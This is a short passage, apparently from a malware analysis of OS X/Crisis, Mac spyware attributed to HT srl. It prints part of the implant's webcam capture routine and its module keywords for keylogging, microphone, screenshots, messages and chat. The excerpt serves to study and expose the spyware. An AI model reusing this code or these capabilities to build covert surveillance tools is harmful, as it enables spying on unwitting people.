 webcam access
OS X/CRISIS
/*
* RCSMac - Webcam agent
*
* Copyright (C) HT srl 2009. All rights reserved
*
*/
-(BOOL)_initSession
{
mCaptureSession = [[QTCaptureSession alloc] init];
mDevice = [QTCaptureDevice defaultInputDeviceWithMediaType:QTMediaTypeVideo];
mCaptureDeviceInput = [[QTCaptureDeviceInput alloc] initWithDevice: mDevice]; 
[mCaptureSession addInput: mCaptureDeviceInput error: &error] 
....
}
HT's webcam capture code (RCSMAgentWebcam.m)
// modules keywords
#define MODULES_ADDBK_KEY @"addressbook"
#define MODULES_MSGS_KEY @"messages"
#define MODULES_MIC_KEY @"mic"
#define MODULES_SNP_KEY @"screenshot"
#define MODULES_KEYL_KEY @"keylog"
#define MODULES_CAMERA_KEY @"camera"
#define MODULES_CHAT_KEY @"chat"
#define MODULES_MOUSE_KEY @"mouse"
 